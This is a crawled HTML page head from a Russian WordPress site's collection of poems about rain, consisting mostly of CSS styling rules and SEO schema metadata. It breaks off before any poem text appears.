

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://just-moment.ru/stihi/krasivye-stihi-pro-dozhd-podborka-stihotvorenij/
body_size: 28980
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="shortcut icon" href="/wp-content/uploads/2020/10/cropped-icon-32x32.jpg" type="image/x-icon">
  <title>Красивые Стихи Про Дождь — подборка стихотворений</title>
  <style>
  .stb-container-css {margin: 10px 10px 10px 10px;}.stb-box {}.stb-caption-box {}.stb-body-box {}
  /* Class Dependent Parameters */
  .stb-border.stb-alert-container {border: 1px none #FF4F4A;}.stb-side.stb-alert-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-alert-container {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);}.stb-alert_box {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);color: #000000;}.stb-alert-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-alert-body_box {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);color: #000000;}.stb-border.stb-black-container {border: 1px none #6E6E6E;}.stb-side.stb-black-container {background: #4B4747;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#4B4747', endColorstr='#141414',GradientType=0 );background: -moz-linear-gradient(top,  #4B4747 30%, #141414 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#4B4747), color-stop(90%,#141414));background: -webkit-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -o-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -ms-linear-gradient(top,  #4B4747 30%,#141414 90%);background: linear-gradient(#4B4747 30%, #141414 90%);}.stb-side-none.stb-black-container {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);}.stb-black_box {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);color: #FFFFFF;}.stb-black-caption_box {background: #4B4747;background: -moz-linear-gradient(top,  #4B4747 30%, #141414 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#4B4747), color-stop(90%,#141414));background: -webkit-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -o-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -ms-linear-gradient(top,  #4B4747 30%,#141414 90%);background: linear-gradient(#4B4747 30%, #141414 90%);color: #FFFFFF;}.stb-black-body_box {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);color: #FFFFFF;}.stb-border.stb-citata-container {border: 1px none #0e42a1;}.stb-side.stb-citata-container {background: #FE9A05;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FE9A05', endColorstr='#FE9A05',GradientType=0 );background: -moz-linear-gradient(top,  #FE9A05 30%, #FE9A05 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FE9A05), color-stop(90%,#FE9A05));background: -webkit-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -o-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -ms-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: linear-gradient(#FE9A05 30%, #FE9A05 90%);}.stb-side-none.stb-citata-container {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);}.stb-citata_box {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);color: #000000;}.stb-citata-caption_box {background: #FE9A05;background: -moz-linear-gradient(top,  #FE9A05 30%, #FE9A05 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FE9A05), color-stop(90%,#FE9A05));background: -webkit-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -o-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -ms-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: linear-gradient(#FE9A05 30%, #FE9A05 90%);color: #FFFFFF;}.stb-citata-body_box {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);color: #000000;}.stb-border.stb-custom-container {border: 1px none #F844EE;}.stb-side.stb-custom-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-custom-container {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);}.stb-custom_box {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);color: #000000;}.stb-custom-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-custom-body_box {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);color: #000000;}.stb-border.stb-download-container {border: 1px none #65ADFE;}.stb-side.stb-download-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-download-container {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);}.stb-download_box {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);color: #000000;}.stb-download-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-download-body_box {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);color: #000000;}.stb-border.stb-grey-container {border: 1px none #BBBBBB;}.stb-side.stb-grey-container {background: #B5B5B5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#B5B5B5', endColorstr='#6E6E6E',GradientType=0 );background: -moz-linear-gradient(top,  #B5B5B5 30%, #6E6E6E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#B5B5B5), color-stop(90%,#6E6E6E));background: -webkit-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -o-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -ms-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: linear-gradient(#B5B5B5 30%, #6E6E6E 90%);}.stb-side-none.stb-grey-container {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);}.stb-grey_box {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);color: #000000;}.stb-grey-caption_box {background: #B5B5B5;background: -moz-linear-gradient(top,  #B5B5B5 30%, #6E6E6E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#B5B5B5), color-stop(90%,#6E6E6E));background: -webkit-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -o-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -ms-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: linear-gradient(#B5B5B5 30%, #6E6E6E 90%);color: #FFFFFF;}.stb-grey-body_box {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);color: #000000;}.stb-border.stb-info-container {border: 1px none #7AD975;}.stb-side.stb-info-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-info-container {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);}.stb-info_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);color: #000000;}.stb-info-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-info-body_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);color: #000000;}.stb-border.stb-warning-container {border: 1px none #FE9A05;}.stb-side.stb-warning-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-warning-container {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);}.stb-warning_box {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);color: #000000;}.stb-warning-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-warning-body_box {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);color: #000000;}
  </style>
  <script>
  window._wca = window._wca || [];
  </script>
  <script type="application/ld+json" class="aioseop-schema">
  {"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://just-moment.ru/#organization","url":"https://just-moment.ru/","name":"Just-Moment","sameAs":[]},{"@type":"WebSite","@id":"https://just-moment.ru/#website","url":"https://just-moment.ru/","name":"Just-Moment","publisher":{"@id":"https://just-moment.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://just-moment.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://just-moment.ru/stihi/krasivye-stihi-pro-dozhd-podborka-stihotvorenij/#webpage","url":"https://just-moment.ru/stihi/krasivye-stihi-pro-dozhd-podborka-stihotvorenij/","inLanguage":"ru-RU","name":"Красивые Стихи Про Дождь — подборка стихотворений","isPartOf":{"@id":"https://just-moment.ru/#website"},"breadcrumb":{"@id":"https://just-moment.ru/stihi/krasivye-stihi-pro-dozhd-podborka-stihotvorenij/#breadcrumblist"},"datePublished":"2021-05-08T21:45:06+03:00","dateModified":"2021-05-08T23:05:27+03:00"},{"@type":"Article","@id":"https://just-moment.ru/stihi/krasivye-stihi-pro-dozhd-podborka-stihotvorenij/#article","isPartOf":{"@id":"https://just-moment.ru/stihi/krasivye-stihi-pro-dozhd-podborka-stihotvorenij/#webpage"},"author":{"@id":"https://just-moment.ru/author/zebra/#author"},"headline":"Красивые Стихи Про Дождь — подборка стихотворений","datePublished":"2021-05-08T21:45:06+03:00","dateModified":"2021-05-08T23:05:27+03:00","commentCount":0,"mainEntityOfPage":{"@id":"https://just-moment.ru/stihi/krasivye-stihi-pro-dozhd-podborka-stihotvorenij/#webpage"},"publisher":{"@id":"https://just-moment.ru/#organization"},"articleSection":"Стихи, — подборка стихотворений"},{"@type":"Person","@id":"https://just-moment.ru/author/zebra/#author","name":"Анна Рожкова","sameAs":[],"image":{"@type":"ImageObject","@id":"https://just-moment.ru/#personlogo","url":"https://secure.gravatar.com/avatar/5ae010e16c6b8ce36e0cfab6134ccffa?s=96&d=mm&r=g","width":96,"height":96,"caption":"Анна 